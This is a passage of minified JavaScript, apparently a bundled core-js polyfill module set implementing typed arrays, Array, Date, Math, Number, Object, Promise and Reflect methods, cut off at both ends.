setUint16(t,n){set(this,2,t,packI16,n,arguments[2])},setInt32:function setInt32(t,n){set(this,4,t,packI32,n,arguments[2])},setUint32:function setUint32(t,n){set(this,4,t,packI32,n,arguments[2])},setFloat32:function setFloat32(t,n){set(this,4,t,packF32,n,arguments[2])},setFloat64:function setFloat64(t,n){set(this,8,t,packF64,n,arguments[2])}});d(w,x),d(_,m),c(_[S],u.VIEW,!0),r[x]=w,r[m]=_},{103:103,117:117,124:124,138:138,139:139,141:141,146:146,37:37,40:40,58:58,64:64,70:70,72:72,89:89,99:99}],146:[function(t,n,r){for(var e,i=t(70),o=t(72),u=t(147),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;n.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},{147:147,70:70,72:72}],147:[function(t,n,r){var e=0,i=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},{}],148:[function(t,n,r){var e=t(70).navigator;n.exports=e&&e.userAgent||""},{70:70}],149:[function(t,n,r){var e=t(81);n.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},{81:81}],150:[function(t,n,r){var e=t(70),i=t(52),o=t(89),u=t(151),c=t(99).f;n.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{151:151,52:52,70:70,89:89,99:99}],151:[function(t,n,r){r.f=t(152)},{152:152}],152:[function(t,n,r){var e=t(126)("wks"),i=t(147),o=t(70).Symbol,u="function"==typeof o;(n.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},{126:126,147:147,70:70}],153:[function(t,n,r){var e=t(47),i=t(152)("iterator"),o=t(88);n.exports=t(52).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},{152:152,47:47,52:52,88:88}],154:[function(t,n,r){var e=t(62);e(e.P,"Array",{copyWithin:t(39)}),t(35)("copyWithin")},{35:35,39:39,62:62}],155:[function(t,n,r){"use strict";var e=t(62),i=t(42)(4);e(e.P+e.F*!t(128)([].every,!0),"Array",{every:function every(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],156:[function(t,n,r){var e=t(62);e(e.P,"Array",{fill:t(40)}),t(35)("fill")},{35:35,40:40,62:62}],157:[function(t,n,r){"use strict";var e=t(62),i=t(42)(2);e(e.P+e.F*!t(128)([].filter,!0),"Array",{filter:function filter(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],158:[function(t,n,r){"use strict";var e=t(62),i=t(42)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function findIndex(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)(o)},{35:35,42:42,62:62}],159:[function(t,n,r){"use strict";var e=t(62),i=t(42)(5),o="find",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{find:function find(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)(o)},{35:35,42:42,62:62}],160:[function(t,n,r){"use strict";var e=t(62),i=t(42)(0),o=t(128)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function forEach(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],161:[function(t,n,r){"use strict";var h=t(54),e=t(62),p=t(142),v=t(83),g=t(78),y=t(141),d=t(53),x=t(153);e(e.S+e.F*!t(86)(function(t){Array.from(t)}),"Array",{from:function from(t){var n,r,e,i,o=p(t),u="function"==typeof this?this:Array,c=arguments.length,a=1<c?arguments[1]:void 0,f=void 0!==a,s=0,l=x(o);if(f&&(a=h(a,2<c?arguments[2]:void 0,2)),null==l||u==Array&&g(l))for(r=new u(n=y(o.length));s<n;s++)d(r,s,f?a(o[s],s):o[s]);else for(i=l.call(o),r=new u;!(e=i.next()).done;s++)d(r,s,f?v(i,a,[e.value,s],!0):e.value);return r.length=s,r}})},{141:141,142:142,153:153,53:53,54:54,62:62,78:78,83:83,86:86}],162:[function(t,n,r){"use strict";var e=t(62),i=t(41)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(128)(o)),"Array",{indexOf:function indexOf(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},{128:128,41:41,62:62}],163:[function(t,n,r){var e=t(62);e(e.S,"Array",{isArray:t(79)})},{62:62,79:79}],164:[function(t,n,r){"use strict";var e=t(35),i=t(87),o=t(88),u=t(140);n.exports=t(85)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},{140:140,35:35,85:85,87:87,88:88}],165:[function(t,n,r){"use strict";var e=t(62),i=t(140),o=[].join;e(e.P+e.F*(t(77)!=Object||!t(128)(o)),"Array",{join:function join(t){return o.call(i(this),void 0===t?",":t)}})},{128:128,140:140,62:62,77:77}],166:[function(t,n,r){"use strict";var e=t(62),i=t(140),o=t(139),u=t(141),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!t(128)(c)),"Array",{lastIndexOf:function lastIndexOf(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(1<arguments.length&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);0<=e;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{128:128,139:139,140:140,141:141,62:62}],167:[function(t,n,r){"use strict";var e=t(62),i=t(42)(1);e(e.P+e.F*!t(128)([].map,!0),"Array",{map:function map(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],168:[function(t,n,r){"use strict";var e=t(62),i=t(53);e(e.S+e.F*t(64)(function(){function F(){}return!(Array.of.call(F)instanceof F)}),"Array",{of:function of(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);t<n;)i(r,t,arguments[t++]);return r.length=n,r}})},{53:53,62:62,64:64}],169:[function(t,n,r){"use strict";var e=t(62),i=t(43);e(e.P+e.F*!t(128)([].reduceRight,!0),"Array",{reduceRight:function reduceRight(t){return i(this,t,arguments.length,arguments[1],!0)}})},{128:128,43:43,62:62}],170:[function(t,n,r){"use strict";var e=t(62),i=t(43);e(e.P+e.F*!t(128)([].reduce,!0),"Array",{reduce:function reduce(t){return i(this,t,arguments.length,arguments[1],!1)}})},{128:128,43:43,62:62}],171:[function(t,n,r){"use strict";var e=t(62),i=t(73),f=t(48),s=t(137),l=t(141),h=[].slice;e(e.P+e.F*t(64)(function(){i&&h.call(i)}),"Array",{slice:function slice(t,n){var r=l(this.length),e=f(this);if(n=void 0===n?r:n,"Array"==e)return h.call(this,t,n);for(var i=s(t,r),o=s(n,r),u=l(o-i),c=new Array(u),a=0;a<u;a++)c[a]="String"==e?this.charAt(i+a):this[i+a];return c}})},{137:137,141:141,48:48,62:62,64:64,73:73}],172:[function(t,n,r){"use strict";var e=t(62),i=t(42)(3);e(e.P+e.F*!t(128)([].some,!0),"Array",{some:function some(t){return i(this,t,arguments[1])}})},{128:128,42:42,62:62}],173:[function(t,n,r){"use strict";var e=t(62),i=t(33),o=t(142),u=t(64),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!t(128)(c)),"Array",{sort:function sort(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},{128:128,142:142,33:33,62:62,64:64}],174:[function(t,n,r){t(123)("Array")},{123:123}],175:[function(t,n,r){var e=t(62);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{62:62}],176:[function(t,n,r){var e=t(62),i=t(55);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},{55:55,62:62}],177:[function(t,n,r){"use strict";var e=t(62),i=t(142),o=t(143);e(e.P+e.F*t(64)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function toJSON(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{142:142,143:143,62:62,64:64}],178:[function(t,n,r){var e=t(152)("toPrimitive"),i=Date.prototype;e in i||t(72)(i,e,t(56))},{152:152,56:56,72:72}],179:[function(t,n,r){var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],c=e.getTime;new Date(NaN)+""!=i&&t(118)(e,o,function toString(){var t=c.call(this);return t==t?u.call(this):i})},{118:118}],180:[function(t,n,r){var e=t(62);e(e.P,"Function",{bind:t(46)})},{46:46,62:62}],181:[function(t,n,r){"use strict";var e=t(81),i=t(105),o=t(152)("hasInstance"),u=Function.prototype;o in u||t(99).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},{105:105,152:152,81:81,99:99}],182:[function(t,n,r){var e=t(99).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||t(58)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},{58:58,99:99}],183:[function(t,n,r){"use strict";var e=t(49),i=t(149);n.exports=t(51)("Map",function(t){return function Map(){return t(this,0<arguments.length?arguments[0]:void 0)}},{get:function get(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function set(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},{149:149,49:49,51:51}],184:[function(t,n,r){var e=t(62),i=t(92),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function acosh(t){return(t=+t)<1?NaN:94906265.62425156<t?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},{62:62,92:92}],185:[function(t,n,r){var e=t(62),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function asinh(t){return isFinite(t=+t)&&0!=t?t<0?-asinh(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{62:62}],186:[function(t,n,r){var e=t(62),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function atanh(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{62:62}],187:[function(t,n,r){var e=t(62),i=t(93);e(e.S,"Math",{cbrt:function cbrt(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},{62:62,93:93}],188:[function(t,n,r){var e=t(62);e(e.S,"Math",{clz32:function clz32(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{62:62}],189:[function(t,n,r){var e=t(62),i=Math.exp;e(e.S,"Math",{cosh:function cosh(t){return(i(t=+t)+i(-t))/2}})},{62:62}],190:[function(t,n,r){var e=t(62),i=t(90);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},{62:62,90:90}],191:[function(t,n,r){var e=t(62);e(e.S,"Math",{fround:t(91)})},{62:62,91:91}],192:[function(t,n,r){var e=t(62),a=Math.abs;e(e.S,"Math",{hypot:function hypot(t,n){for(var r,e,i=0,o=0,u=arguments.length,c=0;o<u;)c<(r=a(arguments[o++]))?(i=i*(e=c/r)*e+1,c=r):i+=0<r?(e=r/c)*e:r;return c===1/0?1/0:c*Math.sqrt(i)}})},{62:62}],193:[function(t,n,r){var e=t(62),i=Math.imul;e(e.S+e.F*t(64)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function imul(t,n){var r=65535,e=+t,i=+n,o=r&e,u=r&i;return 0|o*u+((r&e>>>16)*u+o*(r&i>>>16)<<16>>>0)}})},{62:62,64:64}],194:[function(t,n,r){var e=t(62);e(e.S,"Math",{log10:function log10(t){return Math.log(t)*Math.LOG10E}})},{62:62}],195:[function(t,n,r){var e=t(62);e(e.S,"Math",{log1p:t(92)})},{62:62,92:92}],196:[function(t,n,r){var e=t(62);e(e.S,"Math",{log2:function log2(t){return Math.log(t)/Math.LN2}})},{62:62}],197:[function(t,n,r){var e=t(62);e(e.S,"Math",{sign:t(93)})},{62:62,93:93}],198:[function(t,n,r){var e=t(62),i=t(90),o=Math.exp;e(e.S+e.F*t(64)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function sinh(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},{62:62,64:64,90:90}],199:[function(t,n,r){var e=t(62),i=t(90),o=Math.exp;e(e.S,"Math",{tanh:function tanh(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},{62:62,90:90}],200:[function(t,n,r){var e=t(62);e(e.S,"Math",{trunc:function trunc(t){return(0<t?Math.floor:Math.ceil)(t)}})},{62:62}],201:[function(t,n,r){"use strict";function EN(t){var n=s(t,!1);if("string"==typeof n&&2<n.length){var r,e,i,o=(n=x?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,c=n.slice(2),a=0,f=c.length;a<f;a++)if((u=c.charCodeAt(a))<48||i<u)return NaN;return parseInt(c,e)}}return+n}var e=t(70),i=t(71),o=t(48),u=t(75),s=t(143),c=t(64),a=t(103).f,f=t(101).f,l=t(99).f,h=t(134).trim,p="Number",v=e[p],g=v,y=v.prototype,d=o(t(98)(y))==p,x="trim"in String.prototype;if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function Number(t){var n=arguments.length<1?0:t,r=this;return r instanceof v&&(d?c(function(){y.valueOf.call(r)}):o(r)!=p)?u(new g(EN(n)),r,v):EN(n)};for(var m,S=t(58)?a(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;S.length>b;b++)i(g,m=S[b])&&!i(v,m)&&l(v,m,f(g,m));(v.prototype=y).constructor=v,t(118)(e,p,v)}},{101:101,103:103,118:118,134:134,143:143,48:48,58:58,64:64,70:70,71:71,75:75,98:98,99:99}],202:[function(t,n,r){var e=t(62);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{62:62}],203:[function(t,n,r){var e=t(62),i=t(70).isFinite;e(e.S,"Number",{isFinite:function isFinite(t){return"number"==typeof t&&i(t)}})},{62:62,70:70}],204:[function(t,n,r){var e=t(62);e(e.S,"Number",{isInteger:t(80)})},{62:62,80:80}],205:[function(t,n,r){var e=t(62);e(e.S,"Number",{isNaN:function isNaN(t){return t!=t}})},{62:62}],206:[function(t,n,r){var e=t(62),i=t(80),o=Math.abs;e(e.S,"Number",{isSafeInteger:function isSafeInteger(t){return i(t)&&o(t)<=9007199254740991}})},{62:62,80:80}],207:[function(t,n,r){var e=t(62);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{62:62}],208:[function(t,n,r){var e=t(62);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{62:62}],209:[function(t,n,r){var e=t(62),i=t(112);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},{112:112,62:62}],210:[function(t,n,r){var e=t(62),i=t(113);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},{113:113,62:62}],211:[function(t,n,r){"use strict";function XO(t,n){for(var r=-1,e=n;++r<6;)e+=t*u[r],u[r]=e%1e7,e=o(e/1e7)}function YO(t){for(var n=6,r=0;0<=--n;)r+=u[n],u[n]=o(r/t),r=r%t*1e7}function ZO(){for(var t=6,n="";0<=--t;)if(""!==n||0===t||0!==u[t]){var r=String(u[t]);n=""===n?r:n+l.call("0",7-r.length)+r}return n}var e=t(62),f=t(139),s=t(34),l=t(133),i=1..toFixed,o=Math.floor,u=[0,0,0,0,0,0],h="Number.toFixed: incorrect invocation!",p=function(t,n,r){return 0===n?r:n%2==1?p(t,n-1,r*t):p(t*t,n/2,r)};e(e.P+e.F*(!!i&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!t(64)(function(){i.call({})})),"Number",{toFixed:function toFixed(t){var n,r,e,i,o=s(this,h),u=f(t),c="",a="0";if(u<0||20<u)throw RangeError(h);if(o!=o)return"NaN";if(o<=-1e21||1e21<=o)return String(o);if(o<0&&(c="-",o=-o),1e-21<o)if(r=(n=function(t){for(var n=0,r=t;4096<=r;)n+=12,r/=4096;for(;2<=r;)n+=1,r/=2;return n}(o*p(2,69,1))-69)<0?o*p(2,-n,1):o/p(2,n,1),r*=4503599627370496,0<(n=52-n)){for(XO(0,r),e=u;7<=e;)XO(1e7,0),e-=7;for(XO(p(10,e,1),0),e=n-1;23<=e;)YO(1<<23),e-=23;YO(1<<e),XO(1,1),YO(2),a=ZO()}else XO(0,r),XO(1<<-n,0),a=ZO()+l.call("0",u);return a=0<u?c+((i=a.length)<=u?"0."+l.call("0",u-i)+a:a.slice(0,i-u)+"."+a.slice(i-u)):c+a}})},{133:133,139:139,34:34,62:62,64:64}],212:[function(t,n,r){"use strict";var e=t(62),i=t(64),o=t(34),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function toPrecision(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{34:34,62:62,64:64}],213:[function(t,n,r){var e=t(62);e(e.S+e.F,"Object",{assign:t(97)})},{62:62,97:97}],214:[function(t,n,r){var e=t(62);e(e.S,"Object",{create:t(98)})},{62:62,98:98}],215:[function(t,n,r){var e=t(62);e(e.S+e.F*!t(58),"Object",{defineProperties:t(100)})},{100:100,58:58,62:62}],216:[function(t,n,r){var e=t(62);e(e.S+e.F*!t(58),"Object",{defineProperty:t(99).f})},{58:58,62:62,99:99}],217:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("freeze",function(n){return function freeze(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],218:[function(t,n,r){var e=t(140),i=t(101).f;t(109)("getOwnPropertyDescriptor",function(){return function getOwnPropertyDescriptor(t,n){return i(e(t),n)}})},{101:101,109:109,140:140}],219:[function(t,n,r){t(109)("getOwnPropertyNames",function(){return t(102).f})},{102:102,109:109}],220:[function(t,n,r){var e=t(142),i=t(105);t(109)("getPrototypeOf",function(){return function getPrototypeOf(t){return i(e(t))}})},{105:105,109:109,142:142}],221:[function(t,n,r){var e=t(81);t(109)("isExtensible",function(n){return function isExtensible(t){return!!e(t)&&(!n||n(t))}})},{109:109,81:81}],222:[function(t,n,r){var e=t(81);t(109)("isFrozen",function(n){return function isFrozen(t){return!e(t)||!!n&&n(t)}})},{109:109,81:81}],223:[function(t,n,r){var e=t(81);t(109)("isSealed",function(n){return function isSealed(t){return!e(t)||!!n&&n(t)}})},{109:109,81:81}],224:[function(t,n,r){var e=t(62);e(e.S,"Object",{is:t(121)})},{121:121,62:62}],225:[function(t,n,r){var e=t(142),i=t(107);t(109)("keys",function(){return function keys(t){return i(e(t))}})},{107:107,109:109,142:142}],226:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("preventExtensions",function(n){return function preventExtensions(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],227:[function(t,n,r){var e=t(81),i=t(94).onFreeze;t(109)("seal",function(n){return function seal(t){return n&&e(t)?n(i(t)):t}})},{109:109,81:81,94:94}],228:[function(t,n,r){var e=t(62);e(e.S,"Object",{setPrototypeOf:t(122).set})},{122:122,62:62}],229:[function(t,n,r){"use strict";var e=t(47),i={};i[t(152)("toStringTag")]="z",i+""!="[object z]"&&t(118)(Object.prototype,"toString",function toString(){return"[object "+e(this)+"]"},!0)},{118:118,152:152,47:47}],230:[function(t,n,r){var e=t(62),i=t(112);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},{112:112,62:62}],231:[function(t,n,r){var e=t(62),i=t(113);e(e.G+e.F*(parseInt!=i),{parseInt:i})},{113:113,62:62}],232:[function(r,t,n){"use strict";function $R(){}function fS(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n}function gS(s,r){if(!s._n){s._n=!0;var e=s._c;x(function(){for(var a=s._v,f=1==s._s,t=0,n=function(t){var n,r,e,i=f?t.ok:t.fail,o=t.resolve,u=t.reject,c=t.domain;try{i?(f||(2==s._h&&R(s),s._h=1),!0===i?n=a:(c&&c.enter(),n=i(a),c&&(c.exit(),e=!0)),n===t.promise?u(E("Promise-chain cycle")):(r=fS(n))?r.call(n,o,u):o(n)):u(a)}catch(t){c&&!e&&c.exit(),u(t)}};e.length>t;)n(e[t++]);s._c=[],s._n=!1,r&&!s._h&&N(s)})}}function kS(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),gS(n,!0))}var e,i,o,u,c=r(89),a=r(70),f=r(54),s=r(47),l=r(62),h=r(81),p=r(33),v=r(37),g=r(68),y=r(127),d=r(136).set,x=r(95)(),m=r(96),S=r(114),b=r(148),w=r(115),_="Promise",E=a.TypeError,O=a.process,F=O&&O.versions,I=F&&F.v8||"",P=a[_],A="process"==s(O),M=i=m.f,k=!!function(){try{var t=P.resolve(1),n=(t.constructor={})[r(152)("species")]=function(t){t($R,$R)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then($R)instanceof n&&0!==I.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),N=function(o){d.call(a,function(){var t,n,r,e=o._v,i=j(o);if(i&&(t=S(function(){A?O.emit("unhandledRejection",e,o):(n=a.onunhandledrejection)?n({promise:o,reason:e}):(r=a.console)&&r.error&&r.error("Unhandled promise rejection",e)}),o._h=A||j(o)?2:1),o._a=void 0,i&&t.e)throw t.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(n){d.call(a,function(){var t;A?O.emit("rejectionHandled",n):(t=a.onrejectionhandled)&&t({promise:n,reason:n._v})})},T=function(t){var r,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw E("Promise can't be resolved itself");(r=fS(t))?x(function(){var n={_w:e,_d:!1};try{r.call(t,f(T,n,1),f(kS,n,1))}catch(t){kS.call(n,t)}}):(e._v=t,e._s=1,gS(e,!1))}catch(t){kS.call({_w:e,_d:!1},t)}}};k||(P=function Promise(t){v(this,P,_,"_h"),p(t),e.call(this);try{t(f(T,this,1),f(kS,this,1))}catch(t){kS.call(this,t)}},(e=function Promise(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(117)(P.prototype,{then:function then(t,n){var r=M(y(this,P));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=A?O.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&gS(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(T,t,1),this.reject=f(kS,t,1)},m.f=M=function(t){return t===P||t===u?new o(t):i(t)}),l(l.G+l.W+l.F*!k,{Promise:P}),r(124)(P,_),r(123)(_),u=r(52)[_],l(l.S+l.F*!k,_,{reject:function reject(t){var n=M(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!k),_,{resolve:function resolve(t){return w(c&&this===u?P:this,t)}}),l(l.S+l.F*!(k&&r(86)(function(t){P.all(t).catch($R)})),_,{all:function all(t){var u=this,n=M(u),c=n.resolve,a=n.reject,r=S(function(){var e=[],i=0,o=1;g(t,!1,function(t){var n=i++,r=!1;e.push(void 0),o++,u.resolve(t).then(function(t){r||(r=!0,e[n]=t,--o||c(e))},a)}),--o||c(e)});return r.e&&a(r.v),n.promise},race:function race(t){var n=this,r=M(n),e=r.reject,i=S(function(){g(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},{114:114,115:115,117:117,123:123,124:124,127:127,136:136,148:148,152:152,33:33,37:37,47:47,52:52,54:54,62:62,68:68,70:70,81:81,86:86,89:89,95:95,96:96}],233:[function(t,n,r){var e=t(62),o=t(33),u=t(38),c=(t(70).Reflect||{}).apply,a=Function.apply;e(e.S+e.F*!t(64)(function(){c(function(){})}),"Reflect",{apply:function apply(t,n,r){var e=o(t),i=u(r);return c?c(e,n,i):a.call(e,n,i)}})},{33:33,38:38,62:62,64:64,70:70}],234:[function(t,n,r){var e=t(62),c=t(98),a=t(33),f=t(38),s=t(81),i=t(64),l=t(46),h=(t(70).Reflect||{}).construct,p=i(function(){function F(){}return!(h(function(){},[],F)instanceof F)}),v=!i(function(){h(function(){})});e(e.S+e.F*(p||v),"Reflect",{construct:function construct(t,n){a(t),f(n);var r=arguments.length<3?t:a(arguments[2]);if(v&&!p)return h(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(l.apply(t,e))}var i=r.prototype,o=c(s(i)?i:Object.prototype),u=Function.apply.call(t,o,n);return s(u)?u:o}})},{33:33,38:38,46:46,62:62,64:64,70:70,81:81,98:98}],235:[function(t,n,r){var e=t(99),i=t(62),o=t(38),u=t(143);i(i.S+i.F*t(64)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function defineProperty(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{143:143,38:38,62:62,64:64,99:99}],236:[function(t,n,r){var e=t(62),i=t(101).f,o=t(38);e(e.S,"Reflect",{deleteProperty:function deleteProperty(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{101:101,38:38,62:62}],237:[function(t,n,r){"use strict";function IU(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)}var e=t(62),i=t(38);t(84)(IU,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function enumerate(t){return new IU(t)}})},{38:38,62:62,84:84}],238:[function(t,n,r){var e=t(101),i=t(62),o=t(38);i(i.S,"Reflect",{getOwnPropertyDescriptor:function getOwnPropertyDescriptor(t,n){return e.f(o(t),n)}})},{101:101,38:38,62:62}],239:[function(t,n,r){var e=t(62),i=t(105),o=t(38);e(e.S,"Reflect",{getPrototypeOf:function getPrototypeOf(t){return i(o(t))}})},{105:105,38:38,62:62}],240:[function(t,n,r){var o=t(101),u=t(105),c=t(71),e=t(62),a=t(81),f=t(38);e(e.S,"Reflect",{get:function get(t,n){var r,e,i=arguments.length<3?t:arguments[2];return f(t)===i?t[n]:(r=o.f(t,n))?c(r,"value")?r.value:void 0!==r.get?r.get.call(i):void 0:a(e=u(t))?get(e,n,i):void 0}})},{101:101,105:105,38:38,62:62,71:71,81:81}],241:[function(t,n,r){var e=t(62);e(e.S,"Reflect",{has:function has(t,n){return n in t}})},{62:62}],242:[function(t,n,r){var e=t(62),i=t(38),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function isExtensible(t){return i(t),!o||o(t)}})},{38:38,62:62}],243:[function(t,n,r){var e=t(62);e(e.S,"Reflect",{ownKeys:t(111)})},{111:111,62:62}],244:[function(t,n,r){var e=t(62),i=t(38),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function preventExtensions(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},{38:38,62:62}],245:[function(t,n,r){var e=t(62),i=t(122);i&&e(e.S,"Reflect",{setPrototypeOf:function setPrototypeOf(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},{122:122,62:62}],246:[function(t,n,r){var c=t(99),a=t(101),f=t(105),s=t(71),e=t(62),l=t(116),h=t(38),p=t(81);e(e.S,"Reflect",{set:function set(t,n,r){var e,i,o=arguments.length<4?t:arguments[3],u=a.f(h(t),n);if(!u){if(p(i=f(t)))return set(i,n,r,o);u=l(0)}if(s(u,"value")){if(!1===u.writable||!p(o))return!1;if(e=a.f(o,n)){if(e.get||e.set||!1===e.writable)return!1;e.value=r,c.f(o,n,e)}else c.f(o,n,l(0,r));return!0}return void 0!==u.set&&(u.set.call(o,r),!0)}})},{101:101,105:105,116:116,38:38,62:62,71:71,81:81,99:99}],247:[function(t,n,r){var e=t(70),o=t(75),i=t(99).f,u=t(103).f,c=t(82),a=t(66),f=e.RegExp,s=f,l=f.prototype,h=/a/g,p=/a/g,v=new f(h)!==h;if(t(58)&&(!v||t(64)(function(){return p[t(152)("match")]=!1,f(h)!=h||f(p)==p||"/a/i"!=f(h,"i")}))){f=function RegExp(t,n){var r=this instanceof f,e=c(t),i=void 0===n;return!r&&e&&t.constructor===f&&i?t:o(v?new s(e&&!i?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&i?a.call(t):n),r?this:l,f)};function DW(n){n in 